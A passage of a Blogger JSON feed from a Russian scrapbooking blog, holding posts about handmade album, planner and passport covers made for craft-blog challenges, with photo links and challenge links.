href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirZu5mWmFZXuKhwN8AT3XwjftOJQfADfeF_iv1pkHSnw0HZeBN1W69eTDN8jx8uNmpitDdC232YZlNGzAd5XQsCDMo8ySDKHA9S69v2GcgThdeBwbA9vm2HESpDLuFMN7Ny6hb_4RcNMk\/s1600\/_DSC0839.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"211\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirZu5mWmFZXuKhwN8AT3XwjftOJQfADfeF_iv1pkHSnw0HZeBN1W69eTDN8jx8uNmpitDdC232YZlNGzAd5XQsCDMo8ySDKHA9S69v2GcgThdeBwbA9vm2HESpDLuFMN7Ny6hb_4RcNMk\/s320\/_DSC0839.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/ujmikliuytre.blogspot.com\/feeds\/1628163277997982672\/comments\/default","title":"Комментарии к сообщению"},{"rel":"replies","type":"text/html","href":"https:\/\/ujmikliuytre.blogspot.com\/2016\/03\/blog-post_10.html#comment-form","title":"Комментарии: 5"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7276439445762909462\/posts\/default\/1628163277997982672"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7276439445762909462\/posts\/default\/1628163277997982672"},{"rel":"alternate","type":"text/html","href":"https:\/\/ujmikliuytre.blogspot.com\/2016\/03\/blog-post_10.html","title":"Обложка для альбома"}],"author":[{"name":{"$t":"Inna Bronnikova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08562943719547940188"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj74f9jYraKYyY2-MR8JdlYkhQTUBqe3fDLcRw8OJVPvxnzMXs49Ce6qGxNzHK6ezSCOc-N4yP-r7BZd-rd2Y4hQIWIXBMG7IJt09H2A_onzjcZKTNywqJxJBOdeWDHRyVJexvouLwPMsM\/s72-c\/_DSC0832.JPG","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-7276439445762909462.post-7922883733448360332"},"published":{"$t":"2016-03-03T12:35:00.000+07:00"},"updated":{"$t":"2016-03-03T12:35:07.166+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CraftStory"},{"scheme":"http://www.blogger.com/atom/ns#","term":"обложка"}],"title":{"type":"text","$t":"В ожидании весны"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nПривет!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nУ меня за окном снегопад))). Пасмурно и хочется валяться в кровати, читать , вязать... и чтоб чай в кровать носили....)))Это хандра))), я её знаю. Но напишу сейчас этот пост, подниму свою попу с кровати и отправлюсь в кабинет творить. Вчера задумала сделать обложку для альбома. Страничек накопилось много и надо их как то уже определить в альбомы.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nСегодня показываю вам свой скетчбук. Решила, что надо записывать свои идеи. А то кучу понапридумываю и потом забываю)))).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nСделала обложку для него по\u003Ca href=\"http:\/\/craftstoryru.blogspot.ru\/2016\/03\/11.html\" target=\"_blank\"\u003E Заданию №11 в блоге производителя чипборда CraftStory\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nВ работе использовала чипборд \u003Ca href=\"http:\/\/craftstory.ru\/shop\/Chipboard\/Nature\/Chipboard-Sakura\" target=\"_blank\"\u003Eсакура\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDAl5wH1WQqvDfgT46JMqXpAaOGdQ0NWNcx-M8w4CXBg2E6ACO-wiwchKpXMN0MuJjJ-DDpPF4pvmeKOe79NfYOFZhz4wks74gCbIjyVhiOMnBK4n6M6B__LDGPnRakYyjxqR1Ep5zdeg\/s1600\/_DSC0769.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"434\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDAl5wH1WQqvDfgT46JMqXpAaOGdQ0NWNcx-M8w4CXBg2E6ACO-wiwchKpXMN0MuJjJ-DDpPF4pvmeKOe79NfYOFZhz4wks74gCbIjyVhiOMnBK4n6M6B__LDGPnRakYyjxqR1Ep5zdeg\/s640\/_DSC0769.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/lm.inlinkz.com\/go.php?i=884789\u0026amp;c=168896\" rel=\"nofollow\" target=\"_blank\" title=\"Ð§Ð¸Ð¿Ð±Ð¾Ñ�Ð´ Ñ�Ð°ÐºÑ�Ñ�Ð°\"\u003E\u003Cimg border=\"0\" class=\"_inlinkzI\" src=\"http:\/\/craftstory.ru\/shop\/image\/cache\/data\/demo\/505004-360x360.jpg\" height=\"100\" style=\"height: 100px;\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDt-LhEqcRznK90hljKULPuamrYs4-ATYRnJK0KR7BZGoA293YK0-xe8BsyuteyiZ1NWtz0_QdmmtXE-lLdeO9Gye9sae3qrxlQ0MugeU1rTVTLGp_ttteu6wzzjT56e3fMHVoqa8aouE\/s1600\/_DSC0784.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDt-LhEqcRznK90hljKULPuamrYs4-ATYRnJK0KR7BZGoA293YK0-xe8BsyuteyiZ1NWtz0_QdmmtXE-lLdeO9Gye9sae3qrxlQ0MugeU1rTVTLGp_ttteu6wzzjT56e3fMHVoqa8aouE\/s400\/_DSC0784.JPG\" width=\"263\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCmII5G7j5hFL8iVL0VnwdyaZ66tzGzfR8SL4ZFiIqLZ_YVwwPjccs0ShOzKamfc858ROXmT11RjuPshS8EaQu96cnLZJdMNv_upOFau7WtvlPRCR2R15lSfeP6t-4v1gz59_BBi6-2HA\/s1600\/_DSC0776.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"263\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCmII5G7j5hFL8iVL0VnwdyaZ66tzGzfR8SL4ZFiIqLZ_YVwwPjccs0ShOzKamfc858ROXmT11RjuPshS8EaQu96cnLZJdMNv_upOFau7WtvlPRCR2R15lSfeP6t-4v1gz59_BBi6-2HA\/s400\/_DSC0776.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBMFjyFDP3r6xrnL_iYFy12X6SKinv_EqDGnlp-usNYummsxw1jGUoofG9mxipCSkJMM11sH3ACEUNZ7i05pFqPNGozTrq9UJ4dpStm9_8cIPIZodSpUrOj-6s9Ggl_MwDQhiSFHu_h-U\/s1600\/_DSC0777.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"263\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjBMFjyFDP3r6xrnL_iYFy12X6SKinv_EqDGnlp-usNYummsxw1jGUoofG9mxipCSkJMM11sH3ACEUNZ7i05pFqPNGozTrq9UJ4dpStm9_8cIPIZodSpUrOj-6s9Ggl_MwDQhiSFHu_h-U\/s400\/_DSC0777.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/ujmikliuytre.blogspot.com\/feeds\/7922883733448360332\/comments\/default","title":"Комментарии к сообщению"},{"rel":"replies","type":"text/html","href":"https:\/\/ujmikliuytre.blogspot.com\/2016\/03\/blog-post_3.html#comment-form","title":"Комментарии: 3"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7276439445762909462\/posts\/default\/7922883733448360332"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7276439445762909462\/posts\/default\/7922883733448360332"},{"rel":"alternate","type":"text/html","href":"https:\/\/ujmikliuytre.blogspot.com\/2016\/03\/blog-post_3.html","title":"В ожидании весны"}],"author":[{"name":{"$t":"Inna Bronnikova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08562943719547940188"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDAl5wH1WQqvDfgT46JMqXpAaOGdQ0NWNcx-M8w4CXBg2E6ACO-wiwchKpXMN0MuJjJ-DDpPF4pvmeKOe79NfYOFZhz4wks74gCbIjyVhiOMnBK4n6M6B__LDGPnRakYyjxqR1Ep5zdeg\/s72-c\/_DSC0769.JPG","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-7276439445762909462.post-2639613853831948404"},"published":{"$t":"2016-02-17T21:27:00.001+07:00"},"updated":{"$t":"2016-02-17T21:52:04.381+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"обложка"}],"title":{"type":"text","$t":"Обложка для моего ежедневника"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nДевочки, привет!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nОбещанный блокнот покажу вам завтра, а сегодня буду хвастаться своим задекорированным ежедневником.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nБыл он очень грустного тёмно-синего цвета и без какого либо украшательства. Этакая безликая вещь... Ежедневник я долго себе выбирала. Всё мне не нравилось и наконец то купила такой. Пользуюсь им с нового года. Мне нравится. На одном развороте умещается вся неделя сразу. Мне надо всю картину перед глазами видеть, держать руку на пульсе, так сказать.))))))Дети выросли- кружков и секций мне не надо с ними посещать, поэтому для домашних и личных дел мне его как раз хватает. Лежит он у меня на рабочем столе и теперь радует глаз)))). Его размер в закрытом состоянии 15 на 30 см.\u003C\/div\u003E\nДекор обложки появился благодаря \u003Ca href=\"http:\/\/evolution-scrap.blogspot.ru\/2016\/02\/blog-post_17.html\" target=\"_blank\"\u003Eзаданию \"Жёлтый и полоска\" в блоге \"Evolution-Scrap\"))))\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; color: #444444; font-family: 'Times New Roman', Times, FreeSerif, serif; font-size: 15.4px; line-height: 21.56px; text-align: center;\"\u003E\nСуть задания:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; color: #444444; font-family: \u0026quot;times new roman\u0026quot; , \u0026quot;times\u0026quot; , \u0026quot;freeserif\u0026quot; , serif; font-size: 14px; line-height: 19.6px; text-align: left;\"\u003EСделать любую работу, в которой должны быть желтый цвет любых оттенков и полоска. Цвет полоски может быть любой. Использовать можно какие угодно цвета, помимо обязательного желтого.\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4Y9qU9mFIaxVIDMvLjBNm1wgnd0a2HRJ_hKkkrCvV0A07hlPYnvKeKuyA68tsV8b1uV3r5Z9FD0Pu5vxbmjuNxrzbdH9loYYbBHx8Rnz1hmNTnafW-ywqtTl9qqqICCvA1DKXlFDhsnI\/s1600\/_DSC0554.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"420\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4Y9qU9mFIaxVIDMvLjBNm1wgnd0a2HRJ_hKkkrCvV0A07hlPYnvKeKuyA68tsV8b1uV3r5Z9FD0Pu5vxbmjuNxrzbdH9loYYbBHx8Rnz1hmNTnafW-ywqtTl9qqqICCvA1DKXlFDhsnI\/s640\/_DSC0554.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXr8-ZeaKripxw3GREpdxPlf3vSr9DQEPfiMvN4HUA2CskOha3RjDbhsDLEJyghphUoaaWvruTG508Me4yUIaY1rE49SYM_pSH7nmx_L6ucu8KFAD8Xja47hviFAVcS4l5xFKorJlfCjU\/s1600\/_DSC0557.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"263\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXr8-ZeaKripxw3GREpdxPlf3vSr9DQEPfiMvN4HUA2CskOha3RjDbhsDLEJyghphUoaaWvruTG508Me4yUIaY1rE49SYM_pSH7nmx_L6ucu8KFAD8Xja47hviFAVcS4l5xFKorJlfCjU\/s400\/_DSC0557.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIEXWms80Ejh8nhnjlFPbcDGMCFgvs9TGMW0Vg13DEI5PzaeWiDvnQ7awzjgjCzNW-vgzGoDo5_uQgINZMW64GIG7G3GpY4q3jJtQ-_3jBQFExuwc79BRUU8ErIdHAf4rnWoS-imRJCq0\/s1600\/_DSC0558.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"263\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjIEXWms80Ejh8nhnjlFPbcDGMCFgvs9TGMW0Vg13DEI5PzaeWiDvnQ7awzjgjCzNW-vgzGoDo5_uQgINZMW64GIG7G3GpY4q3jJtQ-_3jBQFExuwc79BRUU8ErIdHAf4rnWoS-imRJCq0\/s400\/_DSC0558.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLnuVmC0NYiLl4XuXtGsxHokEEHcOmRGxoOe6IDJPOchE723IIHEOT6k5-J3z3BkQLCYqDTs4LIhYflRh93kFyHToTIv2f0w73kZHOR867dBUZbMJn9nSStJxr-clgSP7WJMmJ3Jbmoeg\/s1600\/_DSC0559.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"263\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLnuVmC0NYiLl4XuXtGsxHokEEHcOmRGxoOe6IDJPOchE723IIHEOT6k5-J3z3BkQLCYqDTs4LIhYflRh93kFyHToTIv2f0w73kZHOR867dBUZbMJn9nSStJxr-clgSP7WJMmJ3Jbmoeg\/s400\/_DSC0559.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh33RNuMDaRKPxQBRd3UAgZRQeRcqhg2FHZRTI71zA_8jKFUUSPeHtM6RUYIzIF55TW2eu3wgO9g_j8YCPs_vRWaAIZ6hIQu9uuPzUbe4vN82GQ6Te5aTyf6j5HjvS2x_9JMW7k2wUwTus\/s1600\/_DSC0561.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh33RNuMDaRKPxQBRd3UAgZRQeRcqhg2FHZRTI71zA_8jKFUUSPeHtM6RUYIzIF55TW2eu3wgO9g_j8YCPs_vRWaAIZ6hIQu9uuPzUbe4vN82GQ6Te5aTyf6j5HjvS2x_9JMW7k2wUwTus\/s400\/_DSC0561.JPG\" width=\"263\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nПоучаствую в \u003Ca href=\"http:\/\/zagotovo4ka.blogspot.ru\/2016\/02\/stazhery.html\" target=\"_blank\"\u003Eзадании скетч от блога ИМ Заготовочка\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs70Psu8kVojSGnbBSw6ODauvUoYKftOQ0EzxEL1GM50Q1BuB7FZmLf_UkdPrsv2akYVqAY9ZoP15Xe5jQBqOPPJzCBnlsO5P1GOyJIq3KbSg_lzRmfAFl6FJOd6vRcgOix3T-HkvTJNQ\/s640\/20160116_215519.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs70Psu8kVojSGnbBSw6ODauvUoYKftOQ0EzxEL1GM50Q1BuB7FZmLf_UkdPrsv2akYVqAY9ZoP15Xe5jQBqOPPJzCBnlsO5P1GOyJIq3KbSg_lzRmfAFl6FJOd6vRcgOix3T-HkvTJNQ\/s640\/20160116_215519.jpg\" height=\"320\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/ujmikliuytre.blogspot.com\/feeds\/2639613853831948404\/comments\/default","title":"Комментарии к сообщению"},{"rel":"replies","type":"text/html","href":"https:\/\/ujmikliuytre.blogspot.com\/2016\/02\/blog-post_17.html#comment-form","title":"Комментарии: 13"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7276439445762909462\/posts\/default\/2639613853831948404"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7276439445762909462\/posts\/default\/2639613853831948404"},{"rel":"alternate","type":"text/html","href":"https:\/\/ujmikliuytre.blogspot.com\/2016\/02\/blog-post_17.html","title":"Обложка для моего ежедневника"}],"author":[{"name":{"$t":"Inna Bronnikova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08562943719547940188"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4Y9qU9mFIaxVIDMvLjBNm1wgnd0a2HRJ_hKkkrCvV0A07hlPYnvKeKuyA68tsV8b1uV3r5Z9FD0Pu5vxbmjuNxrzbdH9loYYbBHx8Rnz1hmNTnafW-ywqtTl9qqqICCvA1DKXlFDhsnI\/s72-c\/_DSC0554.JPG","height":"72","width":"72"},"thr$total":{"$t":"13"}},{"id":{"$t":"tag:blogger.com,1999:blog-7276439445762909462.post-5662146261882226873"},"published":{"$t":"2015-12-28T22:34:00.002+07:00"},"updated":{"$t":"2016-01-26T13:12:59.711+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"обложка"}],"title":{"type":"text","$t":"Обложка на паспорт для Жажды Творчества"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nВсем привет!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/zhazhda-tvorchestva.blogspot.ru\/2015\/12\/8.html\" target=\"_blank\"\u003EВ блоге \"Жажда Творчества\" вышло новое задание-краски декабря #8\u003C\/a\u003E. Цвета- красный, зелёный и белый.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nВот в конце декабря у всех такие цвета ассоциируются с новым годом... И у меня тоже))), но мне захотелось уйти от стереотипа и сделать что то кардинально другое. Это всё упёртость тельца (ага, я телец))))... Надоела мне эта предновогодняя суета.. Если упёрлась, то всё, туши свет. Сама от себя страдаю))))))))))))))). И потому у меня родилась сильно летняя обложка на паспорт.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiI81Rr0Oxyx5Tpso1uKlrGAVBHYZrHwAdRzA8np2MOwhWyuNxELLleYf0ApFBQbcatcfWa8cRxk1-jnOZo6pEE-oZbDf6cUCkpwVri1sZvmJBqgdJ7yue0NS-AL8mZxrSbIAABXDihOg\/s1600\/_DSC0289.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"500\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiI81Rr0Oxyx5Tpso1uKlrGAVBHYZrHwAdRzA8np2MOwhWyuNxELLleYf0ApFBQbcatcfWa8cRxk1-jnOZo6pEE-oZbDf6cUCkpwVri1sZvmJBqgdJ7yue0NS-AL8mZxrSbIAABXDihOg\/s640\/_DSC0289.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhidSbiRAKTM6fEfyzXkgRF-9RvzLEXpFIKFLaPXldLLxuLwUXyyHmplPvVcdNTxu6sjh9EEX1m2LAKPK_g5pihqQm3cO0acc8bwpCKUOfwFETYahTyulmnwdFiZLUBVwHZoafA2TpV05k\/s1600\/_DSC0291.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhidSbiRAKTM6fEfyzXkgRF-9RvzLEXpFIKFLaPXldLLxuLwUXyyHmplPvVcdNTxu6sjh9EEX1m2LAKPK_g5pihqQm3cO0acc8bwpCKUOfwFETYahTyulmnwdFiZLUBVwHZoafA2TpV05k\/s320\/_DSC0291.JPG\" width=\"271\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-gUthl_HuaKlEL34NSdycL_06wNymtkJsArrJQODQplL0Fh242x_B2S99wgXlEMeddibP8RszWrrE1X7rZzxlpEMw6b4mJnn95Ox3vGohsjJrXbP5bCqH5P3d-7X_3U8DBTAdwnSb3aU\/s1600\/_DSC0295.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"211\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-gUthl_HuaKlEL34NSdycL_06wNymtkJsArrJQODQplL0Fh242x_B2S99wgXlEMeddibP8RszWrrE1X7rZzxlpEMw6b4mJnn95Ox3vGohsjJrXbP5bCqH5P3d-7X_3U8DBTAdwnSb3aU\/s320\/_DSC0295.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt0bZP61KcHd7ja9p7c5o1RL5lTqYC6d865TGmijqM8JQKhuwK1za4pblbtAJwNn66fvTkYh9PRv7W8m0pW_PO4ZWnwiVivII9dy-J_NpkyKvTPXAvLFDkXpmSHYR4ej7f8Dsf2mYHLDA\/s1600\/_DSC0309.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt0bZP61KcHd7ja9p7c5o1RL5lTqYC6d865TGmijqM8JQKhuwK1za4pblbtAJwNn66fvTkYh9PRv7W8m0pW_PO4ZWnwiVivII9dy-J_NpkyKvTPXAvLFDkXpmSHYR4ej7f8Dsf2mYHLDA\/s320\/_DSC0309.JPG\" width=\"250\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nБуду участвовать:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/atmospherascrap.blogspot.de\/2015\/12\/blog-post_18.html\" target=\"_blank\"\u003Eв задании \"Начнём с нуля\" в блоге \"Атмосфера\"\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiADJ75lImdTFensKOdDQhb5CFtQEC8HrxUwYMv0BvJIKuSGbCs0O4URasqXMqbRaWjbezxSr2pHVbHyFiDIFujJq4BAPzWuKMn84p5aP58gbpLaMYAuhgY4hYVG9pVY16A98n2ttgZsIE\/s400\/%25D0%25BD%25D0%25B0%25D0%25BD%25D0%25B5%25D0%25BC+%25D1%2581+%25D0%25BD%25D1%2583%25D0%25BB%25D1%258F+%25D0%25B4%25D0%25B5%25D0%25BA%25D0%25B0%25D0%25B1%25D1%2580%25D1%258C.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"237\" 